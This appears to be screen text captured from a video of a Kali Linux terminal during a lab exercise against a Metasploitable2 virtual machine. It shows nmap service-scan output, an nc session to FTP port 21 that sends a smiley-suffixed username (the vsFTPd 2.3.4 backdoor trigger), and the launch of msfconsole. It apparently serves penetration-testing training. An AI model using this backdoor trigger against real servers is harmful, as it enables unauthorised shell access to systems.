 kali@kali: ~
File Actions Edit View Help
|      Control connection is plain text
|      Data connections will be plain text
|      vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open  ssh     OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
|   1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_  2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
80/tcp open  http    Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
|_http-title: Metasploitable2 - Linux
MAC Address: 08:00:27:D5:3D:18 (Oracle VirtualBox virtual NIC)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.92 seconds
┌──(kali㉿kali)-[~]
└─$ nc 10.0.2.4 21
220 (vsFTPd 2.3.4)
user cyberryan:)
331 Please specify the password.
pass test
┌──(kali㉿kali)-[~]
└─$ msfconsole -q
Kali IP: 10.0.2.5
Remote IP: 10.0.2.4
msfconsole -q
1 2 3 4
(genmon)XXX
23:08